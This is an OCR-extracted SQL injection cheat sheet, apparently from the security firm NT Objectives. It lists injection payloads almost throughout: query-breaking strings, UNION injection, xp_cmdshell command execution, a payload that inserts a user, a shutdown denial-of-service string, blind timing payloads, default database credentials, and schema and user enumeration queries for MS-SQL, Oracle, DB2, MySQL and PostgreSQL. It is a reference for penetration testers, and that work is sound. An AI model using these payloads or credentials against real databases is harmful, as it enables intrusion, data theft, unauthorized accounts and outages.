 NTO
NT OBJECTIVES, INC.
SQL INJECTION CHEAT SHEET
SQL Injection Discovery
Common SQL Injection Attack Strings
Query syntax breaking Single Quote(‘), Double Quote(“)
Injection SQL comment Hyphens (--), Hash(#), Comment(/*)
Extending/Appending queries Semicolon (;)
Injecting/Bypassing filters CHAR(), ASCII(), HEX(), CONCAT(), CAST(),
CONVERT(), NULL
Common SQL Injection Commands
Injecting Union Union all select NULL (Multiple columns)
Running Command 1;exec master..xp_cmdshell ‘dir’>C:\inetpub\wwwroot\
dir.txt’ OR master.dbo.xp_cmdshell
Loading Files LOAD_FILE(), User UTL_FILE and
utfReadfileAsTable
Adding user 1’; insert into users values(‘nto’,’nto123’)
DoS 1’;shutdown –
Fetching Fields select name from syscolumns where id =(select id
FROM sysobjects where name = ‘target table name’)
– (Union can help)Co
Common Blind SQL Injection Commands
Quick Check AND 1=1, AND 1=0
User Check 1+AND+USER_NAME()=’dbo’
Injecting Wait 1;waitfor+delay+’0:0:10’
Check for sa SELECT+ASCII(SUBSTRING((a.
loginame),1,1))+FROM+master..
sysprocesses+AS+a+WHERE+a.spid+=+@@
SPID)=115
Looping/Sleep BENCHMARK(TIMES, TASK), pg_sleep(10)
Default Usernames/Passwords
Oracle scott/tiger, dbsnmp/dbsnmp
MySQL mysql/<BLANK>, root/<BLANK>
PostgreSQL postgres/<BLANK>
MS-SQL sa/<BLANK>
DB2 db2admin/db2admin
Common SQL Injection Commands for Backend Databases
MS-SQL
Grab version @@version
Users name FROM master..syslogins
Tables name FROM master..sysobjects WHERE xtype = ‘U’
Database name FROM master..sysdatabases;
Columns name FROM syscolumns WHERE id = (SELECT id FROM sysobjects
WHERE name = ‘<TABLENAME’)
Running User DB_NAME()
Oracle
Grab version table v$version compare with ‘Oracle%’
Users * from dba_users
Tables table_name from all_tables
Database distinct owner from all_tables
Columns column_name from all_tab_columns where table_
name=‘<TABLENAME>
Running User user from dual
IBM DB2
Grab version Versionnumber from sysibm.sysversions;
Users user from sysibm.sysdummy1
Tables name from sysibm.systables
Database schemaname from syscat.schemata
Columns name, tbname, coltype from sysibm.syscolumns
Running User user from sysibm.sysdummy1
MySQL
Grab version @@version
Users * from mysql.user
Tables table_schema,table_name FROM information_schema.tables WHERE
table_schema != ‘mysql’ AND table_schema != ‘information_schema’
Database distinct(db) FROM mysql.db
Columns table_schema, column_name FROM information_schema.columns
WHERE table_schema != ‘mysql’ AND table_schema != ‘information_
schema’ AND table_name == ‘<TABLENAME>’
Running User user()
PostgreSQL
Grab version version()
Users * from pg_user
Database datname FROM pg_database
Running User user;